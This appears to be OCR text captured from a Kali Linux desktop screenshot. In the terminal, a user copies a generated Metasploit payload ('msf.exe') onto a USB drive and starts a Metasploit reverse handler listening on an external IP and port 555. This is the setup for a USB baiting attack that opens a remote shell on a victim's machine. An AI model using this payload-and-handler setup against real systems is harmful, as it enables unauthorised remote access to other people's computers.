 lvador.com
Applications Places
Sat Nov 29, 7:25 PM
Hector L
p0pc0rninj4@kali2: /root/.set
li2: /home/p0pc0rninj4
root@kali2: /home/p0pc0rninj4
File Edit View Search Terminal Help
p0pc0rninj4@kali2:/root/.set$ cp msf.exe /media/
cdrom/ cdrom0/ usb/ usb0/
p0pc0rninj4@kali2:/root/.set$ cp msf.exe /media/
cdrom/ cdrom0/ usb/ usb0/
p0pc0rninj4@kali2:/root/.set$ cp msf.exe /media/
9462-BF04/ cdrom/ cdrom0/ usb/ usb0/
p0pc0rninj4@kali2:/root/.set$ cp msf.exe /media/
9462-BF04/ cdrom/ cdrom0/ usb/ usb0/
p0pc0rninj4@kali2:/root/.set$ cp msf.exe /media/
9462-BF04/ cdrom/ cdrom0/ usb/ usb0/
p0pc0rninj4@kali2:/root/.set$ cp msf.exe /media/
9462-BF04/ cdrom/ cdrom0/ usb/ usb0/
p0pc0rninj4@kali2:/root/.set$ cp msf.exe /media/
9462-BF04/ cdrom/ cdrom0/ usb/ usb0/
p0pc0rninj4@kali2:/root/.set$ cp msf.exe /media/
9462-BF04/ cdrom/ cdrom0/ usb/ usb0/
p0pc0rninj4@kali2:/root/.set$ cp msf.exe /media/
9462-BF04/ cdrom/ cdrom0/ usb/ usb0/
p0pc0rninj4@kali2:/root/.set$ cp msf.exe /media/9462-BF04/
p0pc0rninj4@kali2:/root/.set$ ls
1msf.exe metasploit.payload payload.options
fileformat.file msf.exe set.options
meta_config payloadgen standardpayload.file
p0pc0rninj4@kali2:/root/.set$
resource (/root/.set/meta_config)> set lport 555
lport => 555
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job.
msf exploit(handler) >
[*] Started reverse handler on 190.57.89.253:555
[*] Starting the payload handler...
KALI LINUX
Camp
Party
[p0pc0rninj4@ka...
root@kali2: /hom...
Maltego CaseFile...
[Zenmap]
usb0
Home
p0pc0rninj4@kali...